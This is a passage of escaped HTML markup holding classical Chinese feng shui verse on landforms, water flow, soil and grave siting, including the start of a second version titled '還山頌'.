mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E崩破壓孤人財空，竄走反斜定主離；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E案前無守日久失，地漏空窩犯苦貧；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E疊疊廉貞懷怪胎，破軍兮兮忤逆子；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E關山雜亂假似真，尖頂破敗奸雄世，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E貪頂破口罵天砂，砂砂凶煞那還假；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E帶水破軍出木匠，水中還見突石樣；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E娥眉帶水空坑對，散亂水流金星伴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E定然淫亂桃花相，還有廉貪砂對鏡；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E窩空孤高風砂煞，盡是風流放盪人；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E太陰若還來崩破，貪狼下脈走他\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E鄉\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E爐峰多見僧尼家，風從土窖人丁\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E絕，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E左右對射人對抗\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E，收養他人或過繼，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E始見香火接後人；太陽作案卻傾斜，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E偏遇反弓文曲水，陰砂水中插陽木，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E男女不分陰陽人；莫\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E說坐山了無掛，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E鬼尾拖洩貧\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E寒家。回頭且\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E說水流事，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E左右兩窩承水勢，明堂直去不相交\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E此是凶地氣洩漏，漏洩喪家貧病\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E絕\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E穴前穴後起水勢，過堂抱局像眉齊；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E來時迂迴去曲折，或聚堂前天池樣，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E始是家興添吉祥；水流兩局話理氣，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E一是左水避四維，二有生旺四龍局，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E丙午雙山先為例，左水先橫乙收氣；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E配上艮龍是火局，皆因寅午兩生旺，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E戌水共通富貴藏。干維來龍地支向，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E地支來龍干維向，地元來龍地元向，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E天元來龍天元向，人元來龍人元向，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E三般父母卦興隆。六十四分純清局，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E順逆共數九十六；若云流水穴前過，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E禽星水口來相阻；細辨來去兩水口，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E失元配星山水交，三叉水口合穴前，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E金滿華堂客多見；真局成堪證穴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E承金專主靠山星，將水左右合抱形；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 7.5pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E印木龍虎來相配，升火高低定穴情；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: Batang;\"\u003E閱土\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E坭石學問多，齊齊用心來耕耡；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E面看灰色是金沙，淺坭宜黃土發芽；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E深來火紅是生樣，坭石兩分待細\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: PMingLiU;\"\u003E查\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E火土坭雲最尊貴，黏土半石養屍地；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E頑石雜瓦切忌取，販夫奴僕不相戲；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E紫石成粉半遷就，　坭鐵色盤針囚；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E君若垂詢塚廓事，間龍接龍堪可誌；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E本來虛實吞吐洩，蓋上半坭葬一節；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E為求人人可學會，細辨緩急脈下穴；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E緩龍小坡脈下接，下得田去頂上蓋；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E急龍來短可疊墳，長急落脈間廓虛。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3.0\u0026quot;;\"\u003E星宿河山堪輿事，必須五行配兩儀；\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E八卦只是五行位，順逆相生莫遲疑；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 13.2pt; margin: 0in 7.5pt 1.5pt 30pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E放上形體明地德，因果循循人道立；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 12.0pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;; mso-bidi-language: AR-SA; mso-fareast-language: EN-US;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;希平那日還山處，還山頌來人人知。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 12.0pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;; mso-bidi-language: AR-SA; mso-fareast-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n(BẢN 2)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 16.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E還山頌\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 16.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E無極是零太極一，兩儀相分四象生；五行八卦從此起，日月星辰交相易；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E南九北一五居中，左三右七東西是，二四為肩六八足；乾為老父坤為母，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New 